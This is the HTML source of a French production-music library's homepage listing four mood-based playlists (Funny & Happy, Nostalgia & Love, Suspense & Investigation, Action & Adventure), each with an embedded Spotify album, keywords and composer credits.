.entry-meta span:not(.screen-reader-text) {
	font-size: 0;
	font-weight: 400;
	line-height: 1.33333;
	text-transform: uppercase;
	display: block;
	padding: 5px 0 4px 24px;
	position: relative;
}

table {
	border-collapse: separate;
	border-spacing: 0;
	margin: 0 0 24px;
	width: 100%;
}

table, th, td {
	border: 0 solid #ededed;
}		</style>
		</head>

<body class="home blog wp-theme-espied unselectable thumbnail-landscape">
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
			<h1 class="site-title"><a href="https://polaris-collection.com/" rel="home" tabindex="11">POLARIS COLLECTION</a></h1>
			<h2 class="site-description">TRACKTIME SYNCHRONE MUSIC</h2>
		</div>
	</header><!-- #masthead -->

			<div class="header-image">
			<a href="https://polaris-collection.com/" rel="home">
				<img src="https://www.polaris-collection.com/wp-content/uploads/2016/11/cropped-cropped-cropped-bandeau_site_01.jpg" width="1600" height="700" alt="POLARIS COLLECTION">
			</a>
		</div>
	
	<a class="skip-link screen-reader-text" href="#content" tabindex="12">Aller au contenu principal</a>

	<div id="content" class="site-content">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
						
				
<article id="post-399" class="post-399 post type-post status-publish format-standard has-post-thumbnail hentry category-catalogue category-funny-happy tag-cinema tag-fun tag-funny tag-happyness-happy tag-light tag-music tag-musique tag-synchronisation tag-track">
	
	<a class="post-thumbnail" href="https://polaris-collection.com/funny-happy-1/">
	<img width="840" height="840" src="https://i0.wp.com/polaris-collection.com/wp-content/uploads/2020/06/pochette_FH_vol_1_1440.jpg?fit=840%2C840&amp;ssl=1" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/polaris-collection.com/wp-content/uploads/2020/06/pochette_FH_vol_1_1440.jpg?w=1440&amp;ssl=1 1440w, https://i0.wp.com/polaris-collection.com/wp-content/uploads/2020/06/pochette_FH_vol_1_1440.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/polaris-collection.com/wp-content/uploads/2020/06/pochette_FH_vol_1_1440.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/polaris-collection.com/wp-content/uploads/2020/06/pochette_FH_vol_1_1440.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/polaris-collection.com/wp-content/uploads/2020/06/pochette_FH_vol_1_1440.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/polaris-collection.com/wp-content/uploads/2020/06/pochette_FH_vol_1_1440.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/polaris-collection.com/wp-content/uploads/2020/06/pochette_FH_vol_1_1440.jpg?resize=480%2C480&amp;ssl=1 480w, https://i0.wp.com/polaris-collection.com/wp-content/uploads/2020/06/pochette_FH_vol_1_1440.jpg?resize=50%2C50&amp;ssl=1 50w, https://i0.wp.com/polaris-collection.com/wp-content/uploads/2020/06/pochette_FH_vol_1_1440.jpg?w=1104&amp;ssl=1 1104w" sizes="(max-width: 840px) 100vw, 840px" data-attachment-id="379" data-permalink="https://polaris-collection.com/pochette_fh_vol_1_1440/" data-orig-file="https://i0.wp.com/polaris-collection.com/wp-content/uploads/2020/06/pochette_FH_vol_1_1440.jpg?fit=1440%2C1440&amp;ssl=1" data-orig-size="1440,1440" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="pochette_F&amp;#038;H_vol_1_1440" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/polaris-collection.com/wp-content/uploads/2020/06/pochette_FH_vol_1_1440.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/polaris-collection.com/wp-content/uploads/2020/06/pochette_FH_vol_1_1440.jpg?fit=552%2C552&amp;ssl=1" />	</a>

	
	<header class="entry-header"><h1 class="entry-title"><a href="https://polaris-collection.com/funny-happy-1/" rel="bookmark">FUNNY &#038; HAPPY #1</a></h1></header>
	
	<div class="entry-content">
		<p>This playlist contents original music for motion pictures in a FUNNY &amp; HAPPY mood.</p>
<hr />
<p><em>Cette playlist contient de la musique originale pour la synchronisation de contenus audiovisuels dans une ambiance de JOIE &amp; BONHEUR .</em></p>
<hr />
<p><iframe src="https://open.spotify.com/embed/album/1iHLxDKneInZFPl7DV4yxn" width="600" height="600" frameborder="0"></iframe></p>
<hr />
<p><span style="font-size: 8pt;">KEYWORDS &#8211; MOTS CLÉS :  Joie, Happyness, Générique, Félicité, Amusée, Raffinement, Souvenirs, Ambiance, California, Bonheur, Jazzy, Sax, Bien-être, Piano poétique, Danse classique, Eté, Summer, Funny, Eveil, Optimisme, Valse Générique, Tablas, Delicat, Espoir, Nostalgie, Beauté, Sexy, Sensuel, Groove, Urbain, Tango, Sax et Bandonéon, Sensuel, Lent, Ambiance Salsa, Dernier Tango à Paris, Piano Solo, Orgue de Barbarie, Valse Parisienne, Romance, Optimisme, Espièglerie, Positif, Naïf, Dance soft, Joie, Espiègle, Découverte, Contemplation, Eveil, Révélation, Plénitude&#8230;</span></p>
<hr />
<p><span style="font-size: 8pt;">COMPOSERS/COMPOSITEURS<br />
<a href="https://www.polaris-collection.com/compositeurs-composers/helene-arntzen/">Helene Arntzen</a>  &#8211;  <a href="https://www.polaris-collection.com/compositeurs-composers/luis-rigou/">Luis Rigou</a>  &#8211;  <a href="https://www.polaris-collection.com/compositeurs-composers/laurent-compignie/">Laurent Compignie</a>  &#8211; <a href="https://www.polaris-collection.com/compositeurs-composers/alexandre-irissou/"> Alexandre Irissou</a>  &#8211; <a href="https://www.polaris-collection.com/compositeurs-composers/hedi-alami/"> Hedi Alami</a></span><br />
<span style="font-size: 8pt;">PUBLISHER / EDITEUR : <a href="https://www.stellapolarismusique.com/">Editions Stella Polaris</a><br />
PRODUCER / PRODUCTEUR : <a href="https://www.tac92.com">TAC [Territoire Art &amp; Création]</a></span></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Partager :</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-399"
				class="share-twitter sd-button share-icon no-text"
				href="https://polaris-collection.com/funny-happy-1/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-399"
				>
				<span id="sharing-twitter-399" hidden>Cliquer pour partager sur X(ouvre dans une nouvelle fenêtre)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-399"
				class="share-facebook sd-button share-icon no-text"
				href="https://polaris-collection.com/funny-happy-1/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-399"
				>
				<span id="sharing-facebook-399" hidden>Cliquez pour partager sur Facebook(ouvre dans une nouvelle fenêtre)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>			</div><!-- .entry-content -->

	
	<footer class="entry-meta">
		<span class="date"><span class="screen-reader-text">Publié le</span> <a href="https://polaris-collection.com/funny-happy-1/" rel="bookmark"><time class="entry-date published" datetime="2020-06-26T16:48:57+02:00">26 juin 2020</time><time class="updated" datetime="2023-07-08T16:13:32+02:00">8 juillet 2023</time></a></span><span class="author vcard"><span class="screen-reader-text">Auteur</span> <a class="url fn n" href="https://polaris-collection.com/author/diego2023pola/" title="Voir tous les articles par diego2023pola" rel="author">diego2023pola</a></span><span class="categories-links"><span class="screen-reader-text">Catégories</span> <a href="https://polaris-collection.com/category/catalogue/" rel="category tag">CATALOGUE</a>, <a href="https://polaris-collection.com/category/funny-happy/" rel="category tag">FUNNY &amp; HAPPY</a></span><span class="tags-links"><span class="screen-reader-text">Étiquettes </span><a href="https://polaris-collection.com/tag/cinema/" rel="tag">cinema</a>, <a href="https://polaris-collection.com/tag/fun/" rel="tag">fun</a>, <a href="https://polaris-collection.com/tag/funny/" rel="tag">funny</a>, <a href="https://polaris-collection.com/tag/happyness-happy/" rel="tag">happyness happy</a>, <a href="https://polaris-collection.com/tag/light/" rel="tag">light</a>, <a href="https://polaris-collection.com/tag/music/" rel="tag">music</a>, <a href="https://polaris-collection.com/tag/musique/" rel="tag">musique</a>, <a href="https://polaris-collection.com/tag/synchronisation/" rel="tag">synchronisation</a>, <a href="https://polaris-collection.com/tag/track/" rel="tag">track</a></span>
		
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->

			
				
<article id="post-387" class="post-387 post type-post status-publish format-standard has-post-thumbnail hentry category-catalogue category-nostalgia-love tag-love tag-music tag-musique tag-nostalgia tag-synchronisation">
	
	<a class="post-thumbnail" href="https://polaris-collection.com/nostalgia-love-2/">
	<img width="840" height="840" src="https://i0.wp.com/polaris-collection.com/wp-content/uploads/2020/06/pochette_NL_vol_2_1440.jpg?fit=840%2C840&amp;ssl=1" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/polaris-collection.com/wp-content/uploads/2020/06/pochette_NL_vol_2_1440.jpg?w=1440&amp;ssl=1 1440w, https://i0.wp.com/polaris-collection.com/wp-content/uploads/2020/06/pochette_NL_vol_2_1440.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/polaris-collection.com/wp-content/uploads/2020/06/pochette_NL_vol_2_1440.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/polaris-collection.com/wp-content/uploads/2020/06/pochette_NL_vol_2_1440.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/polaris-collection.com/wp-content/uploads/2020/06/pochette_NL_vol_2_1440.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/polaris-collection.com/wp-content/uploads/2020/06/pochette_NL_vol_2_1440.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/polaris-collection.com/wp-content/uploads/2020/06/pochette_NL_vol_2_1440.jpg?resize=480%2C480&amp;ssl=1 480w, https://i0.wp.com/polaris-collection.com/wp-content/uploads/2020/06/pochette_NL_vol_2_1440.jpg?resize=50%2C50&amp;ssl=1 50w, https://i0.wp.com/polaris-collection.com/wp-content/uploads/2020/06/pochette_NL_vol_2_1440.jpg?w=1104&amp;ssl=1 1104w" sizes="(max-width: 840px) 100vw, 840px" data-attachment-id="380" data-permalink="https://polaris-collection.com/pochette_nl_vol_2_1440/" data-orig-file="https://i0.wp.com/polaris-collection.com/wp-content/uploads/2020/06/pochette_NL_vol_2_1440.jpg?fit=1440%2C1440&amp;ssl=1" data-orig-size="1440,1440" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="pochette_N&amp;#038;L_vol_2_1440" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/polaris-collection.com/wp-content/uploads/2020/06/pochette_NL_vol_2_1440.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/polaris-collection.com/wp-content/uploads/2020/06/pochette_NL_vol_2_1440.jpg?fit=552%2C552&amp;ssl=1" />	</a>

	
	<header class="entry-header"><h1 class="entry-title"><a href="https://polaris-collection.com/nostalgia-love-2/" rel="bookmark">NOSTALGIA &#038; LOVE #2</a></h1></header>
	
	<div class="entry-content">
		<p>This playlist contents original music for motion pictures in an NOSTALGIA &amp; LOVE mood.</p>
<hr />
<p><em>Cette playlist contient de la musique originale pour la synchronisation de contenus audiovisuels dans une ambiance de NOSTALGIE &amp; AMOUR .</em></p>
<hr />
<p><iframe loading="lazy" src="https://open.spotify.com/embed/album/6X0DASr3JeXrtxfL6u5xNw" width="600" height="600" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe></p>
<hr />
<p><span style="font-size: 8pt;">KEYWORDS &#8211; MOTS CLÉS :  Amour, Générique, Elégance, Classe, Raffinement, Souvenirs, Ambiance, California, Nostalgique, Jazzy, Sax, Raffiné, Tendresse, Piano poétique, Danse classique, Automne, Ancien temps revisité, classique revisité, Eveil, Optimisme, Valse Générique, Contemplation, Relaxation, Statique, Tablas, Subtil, Delicat, Triste, Attente, Dramatique, Déception, Espoir, Nostalgie, Souvenir, Beauté, Sexy, Sensuel, Groove, Urbain, Tango, Sax et Bandonéon, Sensuel, Lent, Ambiance Tango, Dernier Tango à Paris, Piano Solo, Orgue de Barbarie, Valse Parisienne, Romance, Optimisme, Espièglerie, Positif, Naïf, Dance soft, Joie, Espiègle, Découverte, Contemplation, Eveil, Révélation, Mystère, Plénitude, Contemplation, Relaxation&#8230;</span></p>
<hr />
<p><span style="font-size: 8pt;">COMPOSERS/COMPOSITEURS<br />
<a href="https://www.polaris-collection.com/compositeurs-composers/helene-arntzen/">Helene Arntzen</a>  &#8211;  <a href="https://www.polaris-collection.com/compositeurs-composers/luis-rigou/">Luis Rigou</a>  &#8211;  <a href="https://www.polaris-collection.com/compositeurs-composers/laurent-compignie/">Laurent Compignie</a>  &#8211; <a href="https://www.polaris-collection.com/compositeurs-composers/alexandre-irissou/"> Alexandre Irissou</a>  &#8211; <a href="https://www.polaris-collection.com/compositeurs-composers/hedi-alami/"> Hedi Alami</a></span><br />
<span style="font-size: 8pt;">PUBLISHER / EDITEUR : <a href="https://www.stellapolarismusique.com/">Editions Stella Polaris</a><br />
PRODUCER / PRODUCTEUR : <a href="https://www.tac92.com">TAC [Territoire Art &amp; Création]</a></span></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Partager :</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-387"
				class="share-twitter sd-button share-icon no-text"
				href="https://polaris-collection.com/nostalgia-love-2/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-387"
				>
				<span id="sharing-twitter-387" hidden>Cliquer pour partager sur X(ouvre dans une nouvelle fenêtre)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-387"
				class="share-facebook sd-button share-icon no-text"
				href="https://polaris-collection.com/nostalgia-love-2/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-387"
				>
				<span id="sharing-facebook-387" hidden>Cliquez pour partager sur Facebook(ouvre dans une nouvelle fenêtre)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>			</div><!-- .entry-content -->

	
	<footer class="entry-meta">
		<span class="date"><span class="screen-reader-text">Publié le</span> <a href="https://polaris-collection.com/nostalgia-love-2/" rel="bookmark"><time class="entry-date published" datetime="2020-06-26T16:37:11+02:00">26 juin 2020</time><time class="updated" datetime="2023-07-08T16:14:06+02:00">8 juillet 2023</time></a></span><span class="author vcard"><span class="screen-reader-text">Auteur</span> <a class="url fn n" href="https://polaris-collection.com/author/diego2023pola/" title="Voir tous les articles par diego2023pola" rel="author">diego2023pola</a></span><span class="categories-links"><span class="screen-reader-text">Catégories</span> <a href="https://polaris-collection.com/category/catalogue/" rel="category tag">CATALOGUE</a>, <a href="https://polaris-collection.com/category/nostalgia-love/" rel="category tag">NOSTALGIA &amp; LOVE</a></span><span class="tags-links"><span class="screen-reader-text">Étiquettes </span><a href="https://polaris-collection.com/tag/love/" rel="tag">Love</a>, <a href="https://polaris-collection.com/tag/music/" rel="tag">music</a>, <a href="https://polaris-collection.com/tag/musique/" rel="tag">musique</a>, <a href="https://polaris-collection.com/tag/nostalgia/" rel="tag">Nostalgia</a>, <a href="https://polaris-collection.com/tag/synchronisation/" rel="tag">synchronisation</a></span>
		
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->

			
				
<article id="post-385" class="post-385 post type-post status-publish format-standard has-post-thumbnail hentry category-catalogue category-suspense-investigation">
	
	<a class="post-thumbnail" href="https://polaris-collection.com/suspense-investigation-2/">
	<img width="840" height="840" src="https://i0.wp.com/polaris-collection.com/wp-content/uploads/2020/06/pochette_SI_vol_2_1440.jpg?fit=840%2C840&amp;ssl=1" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/polaris-collection.com/wp-content/uploads/2020/06/pochette_SI_vol_2_1440.jpg?w=1440&amp;ssl=1 1440w, https://i0.wp.com/polaris-collection.com/wp-content/uploads/2020/06/pochette_SI_vol_2_1440.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/polaris-collection.com/wp-content/uploads/2020/06/pochette_SI_vol_2_1440.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/polaris-collection.com/wp-content/uploads/2020/06/pochette_SI_vol_2_1440.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/polaris-collection.com/wp-content/uploads/2020/06/pochette_SI_vol_2_1440.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/polaris-collection.com/wp-content/uploads/2020/06/pochette_SI_vol_2_1440.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/polaris-collection.com/wp-content/uploads/2020/06/pochette_SI_vol_2_1440.jpg?resize=480%2C480&amp;ssl=1 480w, https://i0.wp.com/polaris-collection.com/wp-content/uploads/2020/06/pochette_SI_vol_2_1440.jpg?resize=50%2C50&amp;ssl=1 50w, https://i0.wp.com/polaris-collection.com/wp-content/uploads/2020/06/pochette_SI_vol_2_1440.jpg?w=1104&amp;ssl=1 1104w" sizes="auto, (max-width: 840px) 100vw, 840px" data-attachment-id="381" data-permalink="https://polaris-collection.com/pochette_si_vol_2_1440/" data-orig-file="https://i0.wp.com/polaris-collection.com/wp-content/uploads/2020/06/pochette_SI_vol_2_1440.jpg?fit=1440%2C1440&amp;ssl=1" data-orig-size="1440,1440" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="pochette_S&amp;#038;I_vol_2_1440" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/polaris-collection.com/wp-content/uploads/2020/06/pochette_SI_vol_2_1440.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/polaris-collection.com/wp-content/uploads/2020/06/pochette_SI_vol_2_1440.jpg?fit=552%2C552&amp;ssl=1" />	</a>

	
	<header class="entry-header"><h1 class="entry-title"><a href="https://polaris-collection.com/suspense-investigation-2/" rel="bookmark">SUSPENSE &#038; INVESTIGATION #2</a></h1></header>
	
	<div class="entry-content">
		<p>This playlist contents original music for motion pictures in an SUSPENSE &amp; INVESTIGATION mood.</p>
<hr />
<p><em>Cette playlist contient de la musique originale pour la synchronisation de contenus audiovisuels dans une ambiance de SUSPENSE &amp; INVESTIGATION .</em></p>
<hr />
<p><iframe loading="lazy" src="https://open.spotify.com/embed/album/5N8fDeAjn6g756fWpHygx9" width="600" height="600" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe></p>
<hr />
<p><span style="font-size: 8pt;">KEYWORDS &#8211; MOTS CLÉS :  Générique, Action soft, Enquête, Travelling, Suspense soft, Prélude à l&rsquo;action, Répétition, Action étrange, Paris-Texas, Aller nulle part, </span><span style="font-size: 8pt;">Triomphe, Victoire, Enquête, Quête, Investigation, Expectative, Magique, Féerique, Angoisse, Aventure, Fantastique, Poursuite, Action, Héroïque, Grande aventure, Irréel, Fantastique, Rêve, Flash-back, Mirage, Folie, Suspense, Ethnique, Mystère, Découverte, Préambule à l&rsquo;action, Observation, Méthodique, Défilé, Kitch, Action, Sensuel, Eveil, Mouvement, Pop, Spatial, Espace, Crainte&#8230;</span></p>
<hr>
<p><span style="font-size: 8pt;">COMPOSERS/COMPOSITEURS<br />
<a href="https://www.polaris-collection.com/compositeurs-composers/helene-arntzen/">Helene Arntzen</a>  &#8211;  <a href="https://www.polaris-collection.com/compositeurs-composers/luis-rigou/">Luis Rigou</a>  &#8211;  <a href="https://www.polaris-collection.com/compositeurs-composers/laurent-compignie/">Laurent Compignie</a>  &#8211; <a href="https://www.polaris-collection.com/compositeurs-composers/alexandre-irissou/"> Alexandre Irissou</a>  &#8211; <a href="https://www.polaris-collection.com/compositeurs-composers/hedi-alami/"> Hedi Alami</a></span><br />
<span style="font-size: 8pt;">PUBLISHER / EDITEUR : <a href="https://www.stellapolarismusique.com/">Editions Stella Polaris</a><br />
PRODUCER / PRODUCTEUR : <a href="https://www.tac92.com">TAC [Territoire Art &amp; Création]</a></span></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Partager :</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-385"
				class="share-twitter sd-button share-icon no-text"
				href="https://polaris-collection.com/suspense-investigation-2/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-385"
				>
				<span id="sharing-twitter-385" hidden>Cliquer pour partager sur X(ouvre dans une nouvelle fenêtre)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-385"
				class="share-facebook sd-button share-icon no-text"
				href="https://polaris-collection.com/suspense-investigation-2/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-385"
				>
				<span id="sharing-facebook-385" hidden>Cliquez pour partager sur Facebook(ouvre dans une nouvelle fenêtre)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>			</div><!-- .entry-content -->

	
	<footer class="entry-meta">
		<span class="date"><span class="screen-reader-text">Publié le</span> <a href="https://polaris-collection.com/suspense-investigation-2/" rel="bookmark"><time class="entry-date published" datetime="2020-06-26T16:35:33+02:00">26 juin 2020</time><time class="updated" datetime="2023-07-08T16:14:44+02:00">8 juillet 2023</time></a></span><span class="author vcard"><span class="screen-reader-text">Auteur</span> <a class="url fn n" href="https://polaris-collection.com/author/diego2023pola/" title="Voir tous les articles par diego2023pola" rel="author">diego2023pola</a></span><span class="categories-links"><span class="screen-reader-text">Catégories</span> <a href="https://polaris-collection.com/category/catalogue/" rel="category tag">CATALOGUE</a>, <a href="https://polaris-collection.com/category/suspense-investigation/" rel="category tag">SUSPENSE &amp; INVESTIGATION</a></span>
		
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->

			
				
<article id="post-382" class="post-382 post type-post status-publish format-standard has-post-thumbnail hentry category-action-adventure category-catalogue tag-action tag-adventure tag-aventure tag-music">
	
	<a class="post-thumbnail" href="https://polaris-collection.com/action-adventure-2/">
	<img width="840" height="840" src="https://i0.wp.com/polaris-collection.com/wp-content/uploads/2020/06/pochette_AA_vol_2_1440.jpg?fit=840%2C840&amp;ssl=1" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/polaris-collection.com/wp-content/uploads/2020/06/pochette_AA_vol_2_1440.jpg?w=1440&amp;ssl=1 1440w, https://i0.wp.com/polaris-collection.com/wp-content/uploads/2020/06/pochette_AA_vol_2_1440.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/polaris-collection.com/wp-content/uploads/2020/06/pochette_AA_vol_2_1440.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/polaris-collection.com/wp-content/uploads/2020/06/pochette_AA_vol_2_1440.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/polaris-collection.com/wp-content/uploads/2020/06/pochette_AA_vol_2_1440.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/polaris-collection.com/wp-content/uploads/2020/06/pochette_AA_vol_2_1440.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/polaris-collection.com/wp-content/uploads/2020/06/pochette_AA_vol_2_1440.jpg?resize=480%2C480&amp;ssl=1 480w, https://i0.wp.com/polaris-collection.com/wp-content/uploads/2020/06/pochette_AA_vol_2_1440.jpg?resize=50%2C50&amp;ssl=1 50w, https://i0.wp.com/polaris-collection.com/wp-content/uploads/2020/06/pochette_AA_vol_2_1440.jpg?w=1104&amp;ssl=1 1104w" sizes="auto, (max-width: 840px) 100vw, 840px" data-attachment-id="378" data-permalink="https://polaris-collection.com/pochette_aa_vol_2_1440/" data-orig-file="https://i0.wp.com/polaris-collection.com/wp-content/uploads/2020/06/pochette_AA_vol_2_1440.jpg?fit=1440%2C1440&amp;ssl=1" data-orig-size="1440,1440" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="pochette_A&amp;#038;A_vol_2_1440" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/polaris-collection.com/wp-content/uploads/2020/06/pochette_AA_vol_2_1440.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/polaris-collection.com/wp-content/uploads/2020/06/pochette_AA_vol_2_1440.jpg?fit=552%2C552&amp;ssl=1" />	</a>

	
	<header class="entry-header"><h1 class="entry-title"><a href="https://polaris-collection.com/action-adventure-2/" rel="bookmark">ACTION &#038; ADVENTURE #2</a></h1></header>
	
	<div class="entry-content">
		<p>This playlist contents original music for motion pictures in an ACTION &amp; ADVENTURE mood.</p>
<hr />
<p><em>Cette playlist contient de la musique originale pour la synchronisation de contenus audiovisuels dans une ambiance d&rsquo;ACTION &amp; AVENTURE .</em></p>
<hr />
<p><iframe loading="lazy" src="https://open.spotify.com/embed/album/1wKnmvISLhSOTyvBtUve43" width="600" height="600" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe></p>
<hr />
<p><span style="font-size: 8pt;">KEYWORDS &#8211; MOTS CLÉS : Action, Aventure, Détente, Distension, Découverte, Initiation, Enquête, Investigation, Grands espaces, Réflexion profonde, Technologie, Investigation, Action soft, L&rsquo;aube du monde, Création, Genèse, Illumination, Action, Sport, Energie, Vitesse, Mouvement, Magie, Enfance, Poèsie, Beauté, Nostalgie, Amour, Comédie années 30, Humour, Bétisier, Allégresse, Travelling, Promenade, Voyage, Paix, Hollywood, Grandeur, Epique, Héroïque, Exotisme, Tribal, Vertige, Elégance, Grandes Histoires, Suspense, Technologie, Evolutif, Surf, Relax, Percussion&#8230;</span></p>
<hr />
<p><span style="font-size: 8pt;">COMPOSERS/COMPOSITEURS<br />
<a href="https://www.polaris-collection.com/compositeurs-composers/helene-arntzen/">Helene Arntzen</a>  &#8211;  <a href="https://www.polaris-collection.com/compositeurs-composers/luis-rigou/">Luis Rigou</a>  &#8211;  <a href="https://www.polaris-collection.com/compositeurs-composers/laurent-compignie/">Laurent Compignie</a>  &#8211; <a href="https://www.polaris-collection.com/compositeurs-composers/alexandre-irissou/"> Alexandre Irissou</a>  &#8211; <a href="https://www.polaris-collection.com/compositeurs-composers/hedi-alami/"> Hedi Alami</a></span><br />
<span style="font-size: 8pt;">PUBLISHER / EDITEUR : <a href="https://www.stellapolarismusique.com/">Editions Stella Polaris</a><br />
PRODUCER / PRODUCTEUR : <a href="https://www.tac92.com">TAC [Territoire Art &amp; Création]</a></span></p>
			</div><!-- .entry-content -->

	
	<footer class="entry-meta">
		<span class="date"><span class="screen-reader-text">Publié le</span> <a href="https://polaris-collection.com/action-adventure-2/" rel="bookmark"><time class="entry-date published" datetime="2020-06-26T16:34:37+02:00">26 juin 2020</time><time class="updated" datetime="2023-07-08T16:15:16+02:00">8 juillet 2023</time></a></span><span class="author vcard"><span class="screen-reader-text">Auteur</span> <a class="url fn n" href="https://polaris-collection.com/author/diego2023pola/" title="Voir tous les articles par diego2023pola" rel="author">diego2023pola</a></span><span class="categories-links"><span class="screen-reader-text">Catégories</span> <a href="https://polaris-collection.com/category/action-adventure/" rel="category tag">ACTION &amp; ADVENTURE</a>, <a href="https://polaris-collection.com/category/catalogue/" rel="category tag">CATALOGUE</a></span><span class="tags-links"><span class="screen-reader-text">Étiquettes </span><a href="https://polaris-collection.com/tag/action/" rel="tag">action</a>, <a href="https://polaris-collection.com/tag/adventure/" rel="tag">adventure</a>, <a href="https://polaris-collection.com/tag/aventure/" rel="tag">aventure</a>, <a href="https://polaris-collection.com/tag/music/" rel="tag">music</a></span>
		
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->

			
				
